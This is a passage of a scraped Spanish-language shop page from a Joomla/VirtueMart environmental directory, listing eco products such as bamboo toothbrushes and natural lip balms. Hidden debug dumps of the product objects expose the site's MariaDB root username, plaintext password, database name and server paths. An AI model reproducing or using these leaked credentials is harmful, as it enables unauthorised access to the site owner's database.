            [modified_on] => 2020-07-01 01:44:56
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 5000
            [basePrice] => 5000
            [basePriceVariant] => 5000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 5000
            [priceBeforeTax] => 5000
            [salesPrice] => 5000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 5000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 5000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 5000
            [discountedPriceWithoutTaxTt] => 5000
            [priceWithoutTaxTt] => 5000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=570&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=570&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Pañoleta con anillas
                    [file_extension] => jpg
                    [virtuemart_media_id] => 864
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Pañoleta con anillas.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Pañoleta con anillas.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:44:56
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:44:56
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Pañoleta con anillas_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Pañoleta con anillas.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/pañoleta-con-anillas-de-ecomorfosis-detail?Itemid=165" title="Pañoleta con anillas de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-571">
				<div class="thumbnail">
					<a title="Cepillos de dientes de Bambú de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/cepillos-de-dientes-de-bambú-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Cepillos Bambú_300x300.jpg" alt="Cepillos Bambú" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/cepillos-de-dientes-de-bambú-de-ecomorfosis-detail?Itemid=165" >Cepillos de dientes de Bambú de Ecomorfosis</a></h3>
						<p>
																								Cepillo de dientes de Bambú, sin plástico																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice571">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 10000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/cepillos-de-dientes-de-bambú-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/cepillos-de-dientes-de-bambú-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="571"/>
			<input type="hidden" name="pname" value="Cepillos de dientes de Bambú de Ecomorfosis"/>
			<input type="hidden" name="pid" value="571"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="571" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=571&virtuemart_category_id=140&Itemid=165" data-id="571" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 571
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => ecomorfosis79
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Cepillos de dientes de Bambú de Ecomorfosis
    [slug] => cepillos-de-dientes-de-bambú-de-ecomorfosis
    [product_s_desc] => Cepillo de dientes de Bambú, sin plástico
    [product_desc] => <p>Cepillos de dientes de Bambú, sin ningún material que impacte negativamente al medio ambiente y a la salud de las personas</p>
    [product_weight] => 60.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => 0ca08b5ad9e05dad7a8f03e897df03f7
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789987  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 189
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (571) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:44:40
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 571
        )

    [virtuemart_media_id] => Array
        (
            [0] => 863
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 546
                    [virtuemart_product_id] => 571
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 10000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:44:40
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 10000
                    [basePrice] => 10000
                    [basePriceVariant] => 10000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 10000
                    [priceBeforeTax] => 10000
                    [salesPrice] => 10000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 10000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 10000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 10000
                    [discountedPriceWithoutTaxTt] => 10000
                    [priceWithoutTaxTt] => 10000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1627
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1627
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
            [virtuemart_product_price_id] => 546
            [virtuemart_product_id] => 571
            [virtuemart_shoppergroup_id] => 0
            [product_price] => 10000
            [override] => 0
            [product_override_price] => 0
            [product_tax_id] => 0
            [product_discount_id] => 0
            [product_currency] => 31
            [product_price_publish_up] => 0000-00-00 00:00:00
            [product_price_publish_down] => 0000-00-00 00:00:00
            [price_quantity_start] => 0
            [price_quantity_end] => 0
            [created_on] => 2020-07-01 00:00:00
            [created_by] => 1333
            [modified_on] => 2020-07-01 01:44:40
            [modified_by] => 1086
            [locked_on] => 0000-00-00 00:00:00
            [locked_by] => 0
            [costPrice] => 10000
            [basePrice] => 10000
            [basePriceVariant] => 10000
            [basePriceWithTax] => 0
            [discountedPriceWithoutTax] => 10000
            [priceBeforeTax] => 10000
            [salesPrice] => 10000
            [taxAmount] => 0
            [salesPriceWithDiscount] => 0
            [salesPriceTemp] => 10000
            [unitPrice] => 0
            [discountAmount] => -0
            [priceWithoutTax] => 10000
            [variantModification] => 0
            [DBTax] => Array
                (
                )

            [Tax] => Array
                (
                )

            [VatTax] => Array
                (
                )

            [DATax] => Array
                (
                )

            [Marge] => Array
                (
                )

            [salesPriceTt] => 10000
            [discountedPriceWithoutTaxTt] => 10000
            [priceWithoutTaxTt] => 10000
            [discountAmountTt] => -0
            [taxAmountTt] => 0
        )

    [canonical] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=571&virtuemart_category_id=140
    [link] => index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=571&virtuemart_category_id=140
    [addToCartButton] => 
    [images] => Array
        (
            [0] => VmImage Object
                (
                    [media_attributes] => 0
                    [setRole] => 
                    [file_name] => Cepillos Bambú
                    [file_extension] => jpg
                    [virtuemart_media_id] => 863
                    [_foldersToTest:VmMediaHandler:private] => Array
                        (
                            [0] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/
                            [1] => /var/www/html/catorce6/directorio-ambiental/images/stories/virtuemart/product/resized/
                        )

                    [_actions:VmMediaHandler:private] => Array
                        (
                        )

                    [_mLocation:VmMediaHandler:private] => Array
                        (
                        )

                    [_hidden:VmMediaHandler:private] => Array
                        (
                        )

                    [theme_url] => components/com_virtuemart/
                    [virtuemart_vendor_id] => 1
                    [file_title] => Cepillos Bambú.jpg
                    [file_description] => 
                    [file_meta] => 
                    [file_class] => 
                    [file_mimetype] => image/jpeg
                    [file_type] => product
                    [file_url] => images/stories/virtuemart/product/Cepillos Bambú.jpg
                    [file_url_thumb] => 
                    [published] => 1
                    [file_is_downloadable] => 0
                    [file_is_forSale] => 0
                    [file_is_product_image] => 0
                    [shared] => 0
                    [file_params] => 
                    [file_lang] => 
                    [created_on] => 2020-07-01 01:44:37
                    [created_by] => 1086
                    [modified_on] => 2020-07-01 01:44:40
                    [modified_by] => 1086
                    [file_url_folder] => images/stories/virtuemart/product/
                    [file_path_folder] => images/stories/virtuemart/product/
                    [file_url_folder_thumb] => images/stories/virtuemart/product/resized/
                    [media_role] => file_is_displayable
                    [file_name_thumb] => Cepillos Bambú_300x300
                )

        )

    [file_url_thumb] => 
    [file_url] => images/stories/virtuemart/product/Cepillos Bambú.jpg
    [stock] => stdClass Object
        (
            [stock_tip] => Lo sentimos, actualmente no hay existencias de este producto
            [stock_level] => nostock
        )

)
								</div>
							</a>
						</p>
						<p class="text-center">
							<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/cepillos-de-dientes-de-bambú-de-ecomorfosis-detail?Itemid=165" title="Cepillos de dientes de Bambú de Ecomorfosis" class="btn btn-default">Detalles de producto</a>						</p>
					</div>
				</div>
			</div>
								<div class="col-sm-6 col-md-4 item" id="product-572">
				<div class="thumbnail">
					<a title="Bálsamos Naturales de Ecomorfosis" href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/bálsamos-naturales-de-ecomorfosis-detail?Itemid=165">
						<img src="/directorio-ambiental/images/stories/virtuemart/product/resized/Bálsamos naturales_300x300.jpg" alt="Bálsamos naturales" class="browseProductImage" />					</a>
					<div class="caption">
						<h3><a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/bálsamos-naturales-de-ecomorfosis-detail?Itemid=165" >Bálsamos Naturales de Ecomorfosis</a></h3>
						<p>
																								Cero químicos y con ingredientes que benefician ...																															<div class="ratingbox dummy" title="Sin calificación" >

		</div>
																							<div class="product-price_" id="productPrice572">
												<span class="price-crossed" ></span><div class="PricesalesPrice vm-display vm-price-value"><span class="PricesalesPrice">$ 12000</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Descuento: </span><span class="PricediscountAmount"></span></div>			</div>


<!-- Custom Field Weight -->
<div class="custom_fields_cont">
	</div>
						</p>
						<p>
								<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/directorio-ambiental/component/virtuemart/" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar_ text-left">
			
		<a href="/directorio-ambiental/component/virtuemart/accesorios-y-joyas/bálsamos-naturales-de-ecomorfosis-detail/askquestion?Itemid=0" rel="nofollow" class="notify">Solicitar información del producto</a>
		<!--<a href="/directorio-ambiental/component/virtuemart/bálsamos-naturales-de-ecomorfosis-detail/notify" class="notify asdad">Solicitar información del producto</a>-->
	
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="572"/>
			<input type="hidden" name="pname" value="Bálsamos Naturales de Ecomorfosis"/>
			<input type="hidden" name="pid" value="572"/>
			<input type="hidden" name="Itemid" value="165"/>		</form>

	</div>

							<!-- <a id="quickView" id-product="572" class="btn btn-default btn-sm" data-toggle="modal" data-target="#quickViewModal">
								Vista rápida
							</a> -->
							<a id="quickView2" data-url="index.php?option=com_virtuemart&view=productdetails&virtuemart_product_id=572&virtuemart_category_id=140&Itemid=165" data-id="572" class="btn btn-default btn-sm mt-quick-view">
								Vista rápida
								<div class="hidden">
									TableProducts Object
(
    [virtuemart_product_id] => 572
    [virtuemart_vendor_id] => 1
    [product_parent_id] => 0
    [product_sku] => ecomo987
    [product_gtin] => 
    [product_mpn] => 
    [product_name] => Bálsamos Naturales de Ecomorfosis
    [slug] => bálsamos-naturales-de-ecomorfosis
    [product_s_desc] => Cero químicos y con ingredientes que benefician positivamente tus labios y al medio ambiente
    [product_desc] => <p>Bálsamos naturales, cero químicos y con ingredientes que benefician positivamente tus labios, al medio ambiente y con empaque reciclable</p>
    [product_weight] => 60.0000
    [product_weight_uom] => KG
    [product_length] => 0
    [product_width] => 0
    [product_height] => 0
    [product_lwh_uom] => M
    [product_url] => 
    [product_in_stock] => 0
    [product_ordered] => 0
    [product_stockhandle] => 0
    [low_stock_notification] => 0
    [product_available_date] => 0000-00-00 00:00:00
    [product_availability] => 
    [product_special] => 0
    [product_discontinued] => 0
    [pordering] => 0
    [product_sales] => 0
    [product_unit] => KG
    [product_packaging] => 0
    [product_params] => min_order_level=""|max_order_level=""|step_order_level=""|product_box=""|
    [intnotes] => 
    [customtitle] => 
    [metadesc] => 
    [metakey] => 
    [metarobot] => 
    [metaauthor] => 
    [layout] => 
    [published] => 1
    [product_canon_category_id] => 
    [_lhash:VmTable:private] => 0263f7f71e4271a722f66ca16cbaec63
    [_tbl:protected] => #__virtuemart_products
    [_tbl_lang:protected] => #__virtuemart_products_es_es
    [_tbl_key:protected] => virtuemart_product_id
    [_tbl_keys:protected] => Array
        (
            [0] => virtuemart_product_id
        )

    [_pkey:protected] => virtuemart_product_id
    [_pkeyForm:protected] => cid
    [_obkeys:protected] => Array
        (
            [product_name] => 1
            [slug] => 1
        )

    [_unique:protected] => 1
    [_unique_name:protected] => Array
        (
            [slug] => 1
        )

    [_orderingKey:protected] => ordering
    [_slugAutoName:protected] => product_name
    [_slugName:protected] => slug
    [_db:protected] => JDatabaseDriverMysqli Object
        (
            [name] => mysqli
            [serverType] => mysql
            [connection:protected] => mysqli Object
                (
                    [affected_rows] => 0
                    [client_info] => 5.5.65-MariaDB
                    [client_version] => 50565
                    [connect_errno] => 0
                    [connect_error] => 
                    [errno] => 0
                    [error] => 
                    [error_list] => Array
                        (
                        )

                    [field_count] => 30
                    [host_info] => Localhost via UNIX socket
                    [info] => 
                    [insert_id] => 0
                    [server_info] => 5.5.60-MariaDB
                    [server_version] => 50560
                    [stat] => Uptime: 388496  Threads: 1  Questions: 20789988  Slow queries: 0  Opens: 747  Flush tables: 2  Open tables: 431  Queries per second avg: 53.514
                    [sqlstate] => 00000
                    [protocol_version] => 10
                    [thread_id] => 324193
                    [warning_count] => 0
                )

            [nameQuote:protected] => `
            [nullDate:protected] => 0000-00-00 00:00:00
            [_database:JDatabaseDriver:private] => pre_c62
            [count:protected] => 190
            [cursor:protected] => 
            [debug:protected] => 
            [limit:protected] => 0
            [log:protected] => Array
                (
                )

            [timings:protected] => Array
                (
                )

            [callStacks:protected] => Array
                (
                )

            [offset:protected] => 0
            [options:protected] => Array
                (
                    [driver] => mysqli
                    [host] => localhost
                    [user] => root
                    [password] => 3Q7rYudNdabNCV
                    [database] => pre_c62
                    [prefix] => w2h70_
                    [select] => 1
                    [port] => 3306
                    [socket] => 
                )

            [sql:protected] => SELECT c.`virtuemart_custom_id`, c.`custom_parent_id`, c.`virtuemart_vendor_id`, c.`custom_jplugin_id`, c.`custom_element`, c.`admin_only`, c.`custom_title`, c.`show_title` , c.`custom_tip`,
		c.`custom_value`, c.`custom_desc`, c.`field_type`, c.`is_list`, c.`is_hidden`, c.`is_cart_attribute`, c.`is_input`, c.`layout_pos`, c.`custom_params`, c.`shared`, c.`published`, c.`ordering`, field.`virtuemart_customfield_id`, field.`virtuemart_product_id`, field.`customfield_value`, field.`customfield_price`,
		field.`customfield_params`, field.`published` as fpublished, field.`override`, field.`disabler`, field.`ordering`
		FROM `#__virtuemart_customs` AS c LEFT JOIN `#__virtuemart_product_customfields` AS field ON c.`virtuemart_custom_id` = field.`virtuemart_custom_id` WHERE field.`virtuemart_product_id` IN (572) AND c.`published` = "1"  ORDER BY field.`ordering` ASC
            [tablePrefix:protected] => w2h70_
            [utf:protected] => 1
            [utf8mb4:protected] => 1
            [errorNum:protected] => 0
            [errorMsg:protected] => 
            [transactionDepth:protected] => 0
            [disconnectHandlers:protected] => Array
                (
                )

        )

    [_rules:protected] => 
    [_trackAssets:protected] => 
    [_locked:protected] => 
    [_loggable:protected] => 1
    [_xParams] => product_params
    [_varsToPushParam] => Array
        (
            [min_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [max_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [step_order_level] => Array
                (
                    [0] => 
                    [1] => float
                )

            [product_box] => Array
                (
                    [0] => 
                    [1] => float
                )

        )

    [_translatable] => 1
    [_translatableFields:protected] => Array
        (
            [0] => product_name
            [1] => product_s_desc
            [2] => product_desc
            [3] => metadesc
            [4] => metakey
            [5] => customtitle
            [slug] => slug
        )

    [_hashName:protected] => 
    [_omittedHashFields:protected] => Array
        (
        )

    [_cryptedFields] => 
    [_langTag:protected] => es_es
    [_ltmp] => 
    [_loadedWithLangFallback] => 0
    [_loaded] => 1
    [_updateNulls:protected] => 1
    [_toConvertDec:protected] => 
    [_tablePreFix] => p.
    [_autoincrement] => 1
    [_observers] => JObserverUpdater Object
        (
            [aliases:protected] => Array
                (
                )

            [observers:protected] => Array
                (
                )

            [doCallObservers:protected] => 1
        )

    [created_on] => 2020-07-01 00:00:00
    [created_by] => 1333
    [modified_on] => 2020-07-01 01:44:18
    [modified_by] => 1086
    [min_order_level] => 
    [max_order_level] => 
    [step_order_level] => 
    [product_box] => 
    [allIds] => Array
        (
            [0] => 572
        )

    [virtuemart_media_id] => Array
        (
            [0] => 862
        )

    [shoppergroups] => 
    [allPrices] => Array
        (
            [0] => Array
                (
                    [virtuemart_product_price_id] => 547
                    [virtuemart_product_id] => 572
                    [virtuemart_shoppergroup_id] => 0
                    [product_price] => 12000
                    [override] => 0
                    [product_override_price] => 0
                    [product_tax_id] => 0
                    [product_discount_id] => 0
                    [product_currency] => 31
                    [product_price_publish_up] => 0000-00-00 00:00:00
                    [product_price_publish_down] => 0000-00-00 00:00:00
                    [price_quantity_start] => 0
                    [price_quantity_end] => 0
                    [created_on] => 2020-07-01 00:00:00
                    [created_by] => 1333
                    [modified_on] => 2020-07-01 01:44:18
                    [modified_by] => 1086
                    [locked_on] => 0000-00-00 00:00:00
                    [locked_by] => 0
                    [costPrice] => 12000
                    [basePrice] => 12000
                    [basePriceVariant] => 12000
                    [basePriceWithTax] => 0
                    [discountedPriceWithoutTax] => 12000
                    [priceBeforeTax] => 12000
                    [salesPrice] => 12000
                    [taxAmount] => 0
                    [salesPriceWithDiscount] => 0
                    [salesPriceTemp] => 12000
                    [unitPrice] => 0
                    [discountAmount] => -0
                    [priceWithoutTax] => 12000
                    [variantModification] => 0
                    [DBTax] => Array
                        (
                        )

                    [Tax] => Array
                        (
                        )

                    [VatTax] => Array
                        (
                        )

                    [DATax] => Array
                        (
                        )

                    [Marge] => Array
                        (
                        )

                    [salesPriceTt] => 12000
                    [discountedPriceWithoutTaxTt] => 12000
                    [priceWithoutTaxTt] => 12000
                    [discountAmountTt] => -0
                    [taxAmountTt] => 0
                )

        )

    [selectedPrice] => 0
    [virtuemart_manufacturer_id] => Array
        (
        )

    [mf_name] => 
    [mf_desc] => 
    [mf_url] => 
    [categoryItem] => Array
        (
            [0] => Array
                (
                    [virtuemart_category_id] => 140
                    [virtuemart_vendor_id] => 1
                    [category_name] => Accesorios y joyas
                    [slug] => accesorios-y-joyas
                    [category_description] => 
                    [category_template] => 0
                    [category_layout] => 0
                    [category_product_layout] => 0
                    [products_per_row] => 0
                    [ordering] => 0
                    [shared] => 0
                    [cat_params] => 
                    [limit_list_step] => 0
                    [limit_list_initial] => 0
                    [metadesc] => 
                    [customtitle] => 
                    [metakey] => 
                    [metarobot] => 
                    [metaauthor] => 
                    [published] => 1
                    [created_on] => 2016-02-23 15:54:20
                    [created_by] => 576
                    [modified_on] => 2016-02-23 15:54:20
                    [modified_by] => 576
                    [show_store_desc] => 
                    [showcategory_desc] => 
                    [showcategory] => 
                    [categories_per_row] => 
                    [showproducts] => 
                    [omitLoaded] => 
                    [showsearch] => 
                    [productsublayout] => 
                    [featured] => 
                    [featured_rows] => 
                    [omitLoaded_featured] => 
                    [discontinued] => 
                    [discontinued_rows] => 
                    [omitLoaded_discontinued] => 
                    [latest] => 
                    [latest_rows] => 
                    [omitLoaded_latest] => 
                    [topten] => 
                    [topten_rows] => 
                    [omitLoaded_topten] => 
                    [recent] => 
                    [recent_rows] => 
                    [omitLoaded_recent] => 
                    [id] => 1628
                )

        )

    [canonCatId] => 140
    [canonCatIdname] => 
    [categories] => Array
        (
            [0] => 140
        )

    [virtuemart_category_id] => 140
    [ordering] => 0
    [id] => 1628
    [category_name] => Accesorios y joyas
    [orderable] => 1
    [customfields] => Array
        (
        )

    [modificatorSum] => 0
    [product_tax_id] => 0
    [amount] => 1
    [quantity] => 1
    [prices] => Array
        (
